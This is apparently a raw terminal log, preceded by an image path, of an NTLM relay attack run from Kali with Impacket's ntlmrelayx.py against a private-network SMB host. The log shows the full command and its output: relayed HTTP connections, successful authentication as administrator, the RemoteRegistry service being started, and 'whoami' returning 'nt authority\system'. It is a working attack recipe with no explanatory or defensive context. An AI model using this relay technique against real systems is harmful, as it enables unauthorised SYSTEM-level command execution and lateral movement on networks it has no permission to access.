 root@kali:~/impacket-master/examples# ./ntlmrelayx.py -t smb://192.168.52.143 -c whoami -smb2support
Impacket v0.9.22.dev1 - Copyright 2020 SecureAuth Corporation
[*] Protocol Client RPC loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Servers started, waiting for connections
[*] Setting up HTTP Server
[*] HTTPD: Received connection from 192.168.52.138, attacking target smb://192.168.52.143
[*] HTTPD: Client requested path: /
[*] HTTPD: Received connection from 192.168.52.138, but there are no more targets left!
[*] HTTPD: Received connection from 192.168.52.138, attacking target smb://192.168.52.143
[*] HTTPD: Client requested path: /
[*] HTTPD: Client requested path: /
[*] Authenticating against smb://192.168.52.143 as \administrator SUCCEED
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] HTTPD: Received connection from 192.168.52.138, but there are no more targets left!
[*] HTTPD: Received connection from 192.168.52.138, attacking target smb://192.168.52.143
[*] HTTPD: Client requested path: /favicon.ico
[*] HTTPD: Client requested path: /favicon.ico
[*] HTTPD: Client requested path: /favicon.ico
[*] Authenticating against smb://192.168.52.143 as \administrator SUCCEED
[*] Executed specified command on host: 192.168.52.143
nt authority\system
[*] Executed specified command on host: 192.168.52.143
nt authority\system
[*] Stopping service RemoteRegistry